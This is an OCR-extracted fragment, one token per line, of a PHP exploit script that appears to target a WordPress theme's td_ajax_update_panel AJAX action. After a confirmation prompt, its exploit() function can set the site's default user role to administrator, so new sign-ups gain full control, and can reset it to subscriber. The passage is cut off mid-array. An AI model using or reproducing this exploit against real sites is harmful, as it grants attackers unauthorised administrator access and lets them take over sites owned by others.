
if
(
trim
(
$answer
)
!=
'wololo'
)
{
die
(
"Aborting!\n"
)
;
}
echo
"OK...\n"
;
}
function
exploit
(
)
{
global
$curl
,
$options
;
switch
(
$options
[
'm'
]
)
{
case
"admin_on"
:
echo
"Setting default 
role to Administrator \n"
;
$data
=
array
(
'action'
=
>
'td_ajax_update_panel'
,
'wp_option[default_role]'
=
>
'administrator'
)
;
break
;
case
"admin_off"
:
echo
"Setting default 
role to Subscriber \n"
;
$data
=
array
(
'action'
=
>
'td_ajax_update_panel'
,